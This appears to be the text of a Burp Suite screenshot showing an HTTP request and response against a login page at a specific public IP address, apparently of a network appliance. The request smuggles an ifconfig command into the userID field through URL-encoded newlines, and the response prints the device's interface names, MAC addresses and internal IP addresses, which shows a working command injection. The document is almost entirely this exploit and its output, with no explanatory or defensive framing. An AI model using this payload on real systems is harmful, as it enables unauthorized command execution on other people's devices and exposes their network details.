 Request
Pretty Raw Hex \n
1 POST /rep/login HTTP/1.1
2 Host:
3 Content-Length: 125
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103",
"Chromium";v="103"
5 Dnt: 1
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 Sec-Ch-Ua-Platform: "macOS"
12 Origin: https://223.71.183.161:85
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://223.71.183.161:85/rep/login
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
19 Connection: close
20
21 clsMode=cls_mode_login&index=index&log_type=report&page=login&rnd=
0.7550103466497915&userID=admin%0Aifconfig%0A&userPsw=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Aug 2022 11:37:12 GMT
3 Server:
4 Cache-Control: max-age=0, no-store, no-cache
5 Set-Cookie: PHPSESSID=bc8d7e2229c877c189b0d90b87a81058; Path=/
6 Vary: Accept-Encoding
7 x-frame-options: SAMEORIGIN
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 4495
11
12 提示：请输入账户或密码|blackhole Link encap:Ethernet  HWaddr
d2:d3:a7:24:b9:c2
13 inet6 addr: fe80::d0d3:a7ff:fe24:b9c2/64 Scope:Link
14 UP BROADCAST RUNNING MASTER MULTICAST  MTU:1500  Metric:1
15 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
16 TX packets:0 errors:0 dropped:8 overruns:0 carrier:0
17 collisions:0 txqueuelen:1000
18 RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
19
20 eth0      Link encap:Ethernet  HWaddr 00:e0:70:2f:54:a6
21 inet addr:10.252.252.252  Bcast:10.252.252.255  Mask:255.255.255.0
22 UP BROADCAST MULTICAST  MTU:1500  Metric:1
23 RX packets:0 errors:0 dropped:0 overruns:0 frame:0
24 TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
25 collisions:0 txqueuelen:1000
26 RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
27 Interrupt:16 Memory:f7d00000-f7d20000
28
29 eth1      Link encap:Ethernet  HWaddr 00:e0:70:2f:54:a7
30 inet addr:100.100.100.1  Bcast:0.0.0.0  Mask:255.255.255.0
31 inet6 addr: fe80::2e0:70ff:fe2f:54a7/64 Scope:Link
32 UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
33 RX packets:4024967 errors:0 dropped:0 overruns:0 frame:0
34 TX packets:53944 errors:0 dropped:3 overruns:0 carrier:0
35 collisions:0 txqueuelen:1000
36 RX bytes:368864960 (351.7 MiB)  TX bytes:3018396 (2.8 MiB)
37
38 eth2      Link encap:Ethernet  HWaddr 00:e0:70:2f:54:a8
39 inet addr:1.1.1.1  Bcast:0.0.0.0  Mask:255.255.255.0
40 inet6 addr: fe80::2e0:70ff:fe2f:54a8/64 Scope:Link
41 UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1